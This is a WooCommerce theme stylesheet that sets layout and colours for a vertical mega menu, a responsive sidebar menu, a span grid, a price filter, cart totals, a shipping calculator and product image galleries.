.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu.three-column {
    padding: 0;
    min-width: 630px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu > .dropdown-submenu.col-1 {
    padding: 27px 30px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu > .dropdown-submenu.col-1 span.have-title {
    text-transform: capitalize;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu > .dropdown-submenu.col-1:nth-child(2) {
    padding: 27px 0px 27px 60px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu .dropdown-submenu, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu .menu-featured-products, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu .menu-product, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu .menu-new-arrivals, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu .menu-book-magazine {
    min-width: 150px;
    padding: 20px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu.col-2-img > .dropdown-menu .menu-image3 {
    padding: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu.three-column {
    padding: 20px 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu {
    min-width: 150px;
    float: left;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu.col-1 {
    padding: 7px 30px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu.col-1 span.have-title {
    text-transform: capitalize;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu.two-column {
    width: 33.333333%;
    max-width: 102px;
    min-width: 0;
    padding: 25px 0px 10px 25px;
    margin-right: 7px;
    background-color: #eeeeee;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu > a, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu > span.have-title {
    padding: 0;
    margin-bottom: 8px;
    display: block;
    font-weight: 500;
    text-transform: uppercase;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu > a:hover, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu > span.have-title:hover {
    background: none;
    color: #444;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a {
    text-transform: uppercase;
    padding: 5px 0px;
    line-height: 29px;
    font-weight: 400;
}

.header-style4 .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a, .header-style6 .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a, .header-style6 .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a, .header-style8 .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a, .header-style9 .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a {
    color: #444;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a:hover {
    color: #da251c !important;
    background: none !important;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu > .dropdown-submenu.three-column {
    padding: 0px 5px 0px 25px;
    border-right: 1px solid #ddd;
    width: 29%;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column {
    padding-top: 10px;
    margin: 0 30px;
    border-top: 1px solid #ccc;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .have-title {
    display: block;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 20px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce {
    margin: 0;
    width: 100%;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce .products-loop.products-loop li {
    width: 50%;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce .products-loop.products-loop li .products-entry {
    padding: 0;
    min-height: inherit;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce .products-loop.products-loop li .products-entry .products-thumb {
    width: 86px;
    float: left;
    overflow: hidden;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce .products-loop.products-loop li .products-entry .products-thumb .product-thumb-hover img {
    opacity: 1;
    padding: 0 8px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce .products-loop.products-loop li .products-entry .products-content {
    overflow: hidden;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column {
    width: 79% !important;
    padding: 25px 0px 0px 0px;
    float: left;
    display: inline-block;
    font-weight: 500;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .have-title {
    padding-left: 23px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop {
    margin-left: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li {
    width: 45%;
    float: left;
    vertical-align: top;
    margin: 8px 0 0px 8px;
    position: relative;
    border-right: 1px solid #eee;
    padding-right: 25px;
    border-right: 1px solid #ddd;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .products-entry {
    margin-bottom: 0;
    border: 0;
    min-height: inherit;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .products-entry .products-thumb {
    margin-bottom: 10px;
    border: 0;
    width: 100%;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .products-entry .products-content {
    margin-left: 0;
    margin-right: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .products-entry .products-content h3 a {
    font-size: 18px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .products-entry .products-content .desc {
    display: none;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li .item-bottom {
    display: none;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .two-column.menu-featured-products .woocommerce.columns-2 .products-loop.products-loop li:last-child {
    border-right: none;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column.menu-product {
    min-width: 208px;
    width: 40%;
    float: left;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .item-bottom {
    display: none;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce {
    display: inline-block;
    margin-left: 15px;
    margin-right: 15px;
    padding-top: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li {
    width: 100%;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li .products-entry {
    margin-bottom: 0;
    border: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li .products-entry .products-thumb {
    width: 160px;
    border: 0;
    margin-bottom: 10px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li .products-entry .products-thumb .onsale {
    top: 0;
    left: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li .products-entry .products-content {
    margin-left: 0;
    margin-right: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li .products-entry .products-content .desc {
    display: none;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li.col-lg-6 .products-entry, .vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu > .dropdown-menu .three-column .woocommerce .products-loop.products-loop li.col-sm-6 .products-entry {
    padding-left: 0 !important;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .one-column {
    min-width: 160px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .two-column {
    width: 540px;
    padding: 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .two-column > li:nth-child(2n+1) {
    clear: both;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .three-column {
    min-width: 510px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .three-column .woocommerce {
    padding-top: 10px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .three-column .woocommerce .products-grid li {
    margin-bottom: 0px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .three-column > li:nth-child(3n+1) {
    clear: both;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .four-column {
    min-width: 640px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .four-column > li:nth-child(4n+1) {
    clear: both;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .five-column {
    min-width: 800px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .five-column > li:nth-child(5n+1) {
    clear: both;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .six-column {
    min-width: 960px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-mega-menu .six-column > li:nth-child(6n+1) {
    clear: both;
}

.phone-icon-category {
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    margin-left: 15px;
    float: left;
    padding: 15px 30px 14px 10px;
    background-color: #da251c;
    display: none;
}

.rtl .phone-icon-category {
    float: right;
    padding: 15px 10px 14px 30px;
    margin-right: 15px;
    margin-left: 0;
}

.rtl .phone-icon-category span {
    margin-left: 10px;
    margin-right: 0;
}

.phone-icon-category span {
    background-image: url("../assets/img/icon-ver-menu.png");
    background-repeat: no-repeat;
    display: inline-block;
    width: 17px;
    height: 17px;
    vertical-align: top;
    margin-right: 10px;
}

.phone-icon-category:hover {
    color: #fff;
    background: #386ac5;
}

#main-menu .primary-menu .mid-header .phone-icon-menu {
    background: #525252 url("../assets/img/btn-menu-mobile.png") no-repeat scroll center center;
    display: none;
    float: left;
    height: 40px;
    width: 43px;
}

.header-style3 #main-menu .primary-menu .mid-header .phone-icon-menu {
    background-color: transparent;
    height: 50px;
}

.rtl #main-menu .primary-menu .mid-header .phone-icon-menu {
    float: right;
}

#main-menu .primary-menu .mid-header .phone-icon-search {
    width: 40px;
    height: 40px;
    float: left;
    display: none;
    margin: 0;
    font-size: 14px;
    text-align: center;
    line-height: 40px;
    font-size: 16px;
    color: #fff;
}

.rtl #main-menu .primary-menu .mid-header .phone-icon-search {
    float: right;
}

.resmenu-container {
    display: none;
}

.vertical_megamenu .resmenu-container .menu-responsive-wrapper {
    background: none;
}

.vertical_megamenu .resmenu-container .menu-responsive-wrapper ul {
    list-style: none;
}

.vertical_megamenu .resmenu-container .menu-responsive-wrapper ul > li > a {
    color: #444;
}

.vertical_megamenu .resmenu-container .menu-responsive-wrapper ul > li + li {
    border-top: 1px solid #ddd;
}

.vertical_megamenu .resmenu-container .menu-responsive-wrapper ul > li .show-dropdown {
    background: #eee;
}

.vertical_megamenu .resmenu-container .menu-responsive-wrapper ul .dropdown-resmenu {
    border-top: 1px solid #ddd;
}

.resmenu-container .navbar-toggle {
    display: none;
}

.resmenu-container .menu-responsive-wrapper {
    position: absolute;
    top: 40px;
    padding: 0;
    min-width: 290px;
    background: #444;
}

.resmenu-container .menu-responsive-wrapper ul .dropdown-resmenu {
    display: none;
    border-top: 1px solid #555;
}

.resmenu-container .menu-responsive-wrapper ul .dropdown-resmenu > li > a {
    padding-left: 25px;
}

.resmenu-container .menu-responsive-wrapper ul > li {
    position: relative;
}

.resmenu-container .menu-responsive-wrapper ul > li > a {
    color: #fff;
    padding: 10px 20px;
    display: block;
}

.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown {
    display: block;
    width: 40px;
    position: absolute;
    right: 0;
    top: 0;
    height: 38px;
    background: #111;
    cursor: pointer;
    text-align: center;
    line-height: 38px;
    font-size: 20px;
}

.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown:after {
    content: "+";
    font-family: FontAwesome;
}

.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown.show:after {
    
 }

.resmenu-container .menu-responsive-wrapper ul > li .show-dropdown:hover {
    color: #fff;
    background: #da251c;
}

.resmenu-container .menu-responsive-wrapper ul > li + li {
    border-top: 1px solid #555;
}

.resmenu-container .menu-responsive-wrapper ul > li:hover > a, .resmenu-container .menu-responsive-wrapper ul > li.active > a {
    background: #eee;
    color: #da251c;
}

.resmenu-container .menu-responsive-wrapper ul > li:hover > .show-dropdown, .resmenu-container .menu-responsive-wrapper ul > li.active > .show-dropdown {
    background: #da251c;
    color: #fff;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    width: 0;
    -webkit-transform: translate(-300px,0);
    -ms-transform: translate(-300px,0);
    transform: translate(-300px,0);
    z-index: 9999;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper.open {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner {
    background: #444;
    position: relative;
    height: 100%;
    overflow-x: auto;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner h3 {
    text-transform: uppercase;
    padding: 40px 0;
    text-align: center;
    background: #111;
    color: #eee;
    margin-bottom: 0;
    border-bottom: 1px solid #666;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner > ul {
    border-bottom: 1px solid #555;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .menu-close {
    position: absolute;
    top: 10px;
    right: 20px;
    color: #fff;
    font-size: 20px;
    cursor: pointer;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .menu-close:after {
    content: "\f00d";
    font-family: FontAwesome;
}

.resmenu-container.resmenu-container-sidebar .menu-responsive-wrapper .menu-responsive-inner .menu-close:hover {
    color: #da251c;
}

.row-mega {
    margin-left: -30px;
    *zoom: 1; }

.row-mega:before, .row-mega:after {
    display: table;
    line-height: 0;
    content: "";
}

.row-mega:after {
    clear: both;
}

[class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 30px;
    box-sizing: inherit;
    -moz-box-sizing: inherit;
}

.span12 {
    width: 1170px;
}

.span11 {
    width: 1070px;
}

.span10 {
    width: 970px;
}

.span9 {
    width: 870px;
}

.span8 {
    width: 770px;
}

.span7 {
    width: 670px;
}

.span6 {
    width: 570px;
}

.span5 {
    width: 470px;
}

.span4 {
    width: 370px;
}

.span3 {
    width: 270px;
}

.span2 {
    width: 170px;
}

.span1 {
    width: 70px;
}

@media (min-width: 980px) and (max-width: 1190px) {
    .row-mega {
        margin-left: -20px;
        *zoom: 1; }

    .row-mega:after {
        clear: both;
    }

    [class*="span"] {
        float: left;
        min-height: 1px;
        margin-left: 20px;
    }

    .rtl .row-mega {
        margin: 0 -20px 0 0;
    }

    .rtl [class*="span"] {
        margin: 0 20px 0 0;
    }

    .span12 {
        width: 940px;
    }

    .span11 {
        width: 860px;
    }

    .span10 {
        width: 780px;
    }

    .span9 {
        width: 700px;
    }

    .span8 {
        width: 620px;
    }

    .span7 {
        width: 540px;
    }

    .span6 {
        width: 460px;
    }

    .span5 {
        width: 380px;
    }

    .span4 {
        width: 300px;
    }

    .span3 {
        width: 220px;
    }

    .span2 {
        width: 140px;
    }

    .span1 {
        width: 60px;
    }
}

.woocommerce #respond input#submit.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt {
    background: #da251c;
}

.woocommerce .box-layout .widget_price_filter .price_slider_amount #min_price, .woocommerce .box-layout .widget_price_filter .price_slider_amount #max_price, .woocommerce-page .box-layout .widget_price_filter .price_slider_amount #min_price, .woocommerce-page .box-layout .widget_price_filter .price_slider_amount #max_price {
    width: 30%;
}

.woocommerce .widget_price_filter form, .woocommerce-page .widget_price_filter form {
    padding: 20px;
    border: 1px solid #ddd;
}

.woocommerce .widget_price_filter h3, .woocommerce-page .widget_price_filter h3 {
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 20px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background: #da251c;
    margin-bottom: 20px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #dddddd;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
    width: 18px;
    height: 18px;
    background: #fff;
    border: 2px solid #999;
    top: -6px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle.ui-state-hover, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle.ui-state-hover {
    border: 2px solid #da251c;
}

.woocommerce .widget_price_filter .price_slider_amount #min_price, .woocommerce .widget_price_filter .price_slider_amount #max_price, .woocommerce-page .widget_price_filter .price_slider_amount #min_price, .woocommerce-page .widget_price_filter .price_slider_amount #max_price {
    display: inline-block !important;
    width: 31%;
    float: left;
    height: 28px;
    line-height: 28px;
    margin-right: 11px;
    margin-bottom: 0;
}

.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button {
    font-size: 12px;
    text-transform: uppercase;
    border: 1px solid #cecece;
    background: #fff;
    color: #da251c;
    float: left;
    display: inline-block !important;
    width: 28%;
}

.woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce-page .widget_price_filter .price_slider_amount .button:hover {
    border: 1px solid #da251c;
    color: #fff;
    background: #da251c;
}

.woocommerce .widget_price_filter .price_slider_amount .price_label, .woocommerce-page .widget_price_filter .price_slider_amount .price_label {
    display: none !important;
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    width: 48%;
    float: left;
    margin-right: 2%;
}

.woocommerce .cart-collaterals .cart_totals h2, .woocommerce-page .cart-collaterals .cart_totals h2 {
    border-bottom: 1px solid #eee;
    padding-bottom: 10px;
    margin-bottom: 20px;
}

.woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table {
    width: 100%;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 1px solid #eee;
}

.woocommerce .cart-collaterals .cart_totals table tr, .woocommerce-page .cart-collaterals .cart_totals table tr {
    border: 0;
}

.woocommerce .cart-collaterals .cart_totals table tr th, .woocommerce .cart-collaterals .cart_totals table tr td, .woocommerce-page .cart-collaterals .cart_totals table tr th, .woocommerce-page .cart-collaterals .cart_totals table tr td {
    border: 0;
    padding: 10px;
}

.woocommerce .cart-collaterals .cart_totals table tr td, .woocommerce-page .cart-collaterals .cart_totals table tr td {
    text-align: right;
}

.woocommerce .cart-collaterals .cart_totals table tr td .shipping_calculator, .woocommerce-page .cart-collaterals .cart_totals table tr td .shipping_calculator {
    display: none;
}

.woocommerce .cart-collaterals .cart_totals table tr.order-total th, .woocommerce .cart-collaterals .cart_totals table tr.order-total td, .woocommerce-page .cart-collaterals .cart_totals table tr.order-total th, .woocommerce-page .cart-collaterals .cart_totals table tr.order-total td {
    border-top: 1px solid #eee;
}

.woocommerce .cart-collaterals .cart_totals table tr.order-total th .amount, .woocommerce .cart-collaterals .cart_totals table tr.order-total td .amount, .woocommerce-page .cart-collaterals .cart_totals table tr.order-total th .amount, .woocommerce-page .cart-collaterals .cart_totals table tr.order-total td .amount {
    font-size: 18px;
    font-weight: normal;
    color: #da251c;
}

.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button, .woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button {
    background: #da251c;
    display: inline-block;
    text-shadow: none;
    font-weight: normal;
    font-size: 14px;
    padding: 7px 15px;
}

.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button:hover, .woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button:hover {
    background: #386ac5;
}

.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
    float: left;
    margin-left: 2%;
    width: 48%;
}

.woocommerce .cart-collaterals .shipping_calculator h2, .woocommerce-page .cart-collaterals .shipping_calculator h2 {
    border-bottom: 1px solid #eee;
    padding-bottom: 10px;
    margin-bottom: 20px;
}

.woocommerce .cart-collaterals .shipping_calculator h2 a:after, .woocommerce-page .cart-collaterals .shipping_calculator h2 a:after {
    content: "";
}

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-form .form-row, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-form .form-row {
    padding: 5px 0;
}

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-form .form-row .input-text, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-form .form-row .input-text {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-form .button, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-form .button {
    background: #da251c;
    color: #fff;
    border-color: #da251c;
    width: auto;
    display: inline-block;
    -webkit-box-shadow: none;
    box-shadow: none;
    text-shadow: none;
    font-weight: normal;
}

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-form .button:hover, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-form .button:hover {
    background: #386ac5;
}

.woocommerce #reviews #review_form_wrapper #review_form .comment-form .form-submit input, .woocommerce-page #reviews #review_form_wrapper #review_form .comment-form .form-submit input {
    background: none repeat scroll 0 0 #ccc;
    border: 0 none;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-family: inherit;
    font-size: 100%;
    font-weight: normal;
    left: auto;
    line-height: 1em;
    margin: 0;
    overflow: visible;
    padding: 10px;
    position: relative;
    text-decoration: none;
    text-shadow: none;
    white-space: nowrap;
    color: #666;
}

.woocommerce #reviews #review_form_wrapper #review_form .comment-form .form-submit input:hover, .woocommerce-page #reviews #review_form_wrapper #review_form .comment-form .form-submit input:hover {
    background: #da251c;
    color: #fff;
}

.woocommerce .single-product-top .product-images.loading, .woocommerce-page .single-product-top .product-images.loading {
    max-height: 400px;
    overflow: hidden;
    position: relative;
}

.woocommerce .single-product-top .product-images.loading:before, .woocommerce-page .single-product-top .product-images.loading:before {
    background: #fff url("../assets/img/loadingp.gif") no-repeat scroll center center;
    background-size: 80px 80px;
    bottom: 0;
    content: "";
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 99;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left, .woocommerce-page .single-product-top .product-images-container.thumbnail-left {
    position: relative;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail {
    float: left;
    width: 100px;
    padding: 15px 0;
    margin-right: 20px;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail .slick-list .item-thumbnail-product, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail .slick-list .item-thumbnail-product {
    padding: 0;
    border: 0;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper {
    margin: 5px 0;
    padding: 10px;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button {
    left: 50%;
    margin-left: -10px;
    margin-top: 0;
    top: -5px;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button:before, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button:before {
    content: "\f106";
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button.slick-next, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button.slick-next {
    right: auto;
    bottom: -5px;
    top: auto;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button.slick-next:before, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive-thumbnail button.slick-next:before {
    content: "\f107";
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive {
    box-shadow: 0 0 1px 1px #ccc;
    width: auto;
    position: absolute;
    left: 130px;
    top: 0;
    bottom: 0;
    right: 0;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive .item-img-slider, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive .item-img-slider {
    border: 0;
    text-align: center;
}

.woocommerce .single-product-top .product-images-container.thumbnail-left .product-responsive .item-img-slider img, .woocommerce-page .single-product-top .product-images-container.thumbnail-left .product-responsive .item-img-slider img {
    display: inline-block;
    max-width: 100%;
    width: auto;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive-thumbnail, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive-thumbnail {
    padding: 0 10px;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive-thumbnail .slick-list .item-thumbnail-product, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive-thumbnail .slick-list .item-thumbnail-product {
    padding: 0;
    border: 0;
    cursor: pointer;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive-thumbnail .slick-list .item-thumbnail-product .thumbnail-wrapper {
    margin: 0 10px;
    padding: 10px;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive {
    box-shadow: 0 0 1px 1px #ccc;
    width: auto;
    margin-bottom: 5px;
    border: 0;
    box-shadow: none;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive .item-img-slider, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive .item-img-slider {
    padding: 0;
    border: 0;
    text-align: center;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive .item-img-slider .images, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive .item-img-slider .images {
    margin: 0;
}

.woocommerce .single-product-top .product-images-container.thumbnail-bottom .product-responsive .item-img-slider img, .woocommerce-page .single-product-top .product-images-container.thumbnail-bottom .product-responsive .item-img-slider img {
    display: inline-block;
    max-width: 90%;
    width: auto;
    border: 0;
    margin: 0 auto;
    margin-top: 20px;
}

.woocommerce .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product, .woocommerce-page .single-product-top .product-images-container .product-responsive-thumbnail .slick-list .item-thumbnail-product {
    cursor: pointer;
}

